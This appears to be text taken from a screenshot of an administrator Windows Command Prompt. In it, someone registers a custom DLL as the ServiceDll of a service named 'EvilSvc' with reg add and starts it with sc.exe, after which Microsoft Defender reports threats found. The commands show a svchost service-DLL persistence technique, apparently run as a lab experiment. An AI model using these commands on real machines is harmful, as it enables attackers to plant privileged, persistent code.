 Administrator: Command Prompt
ERROR: Invalid syntax.
Type "REG ADD /?" for usage.
C:\Windows\system32>reg add HKLM\SYSTEM\CurrentControlSet\services\EvilSvc\Parameters /v ServiceDll /t REG_EXPAND_SZ /d
"D:\VS Studio projects\svchost_dll\Debug\svchostdll.dll" /f
The operation completed successfully.
C:\Windows\system32>sc.exe start EvilSvc
SERVICE_NAME: EvilSvc
TYPE : 30 WIN32
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHU
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 21252
FLAGS :
C:\Windows\system32>
Windows Security
Windows Security
Threats found
Microsoft Defender Antivirus found threats. Get
details.
Dismiss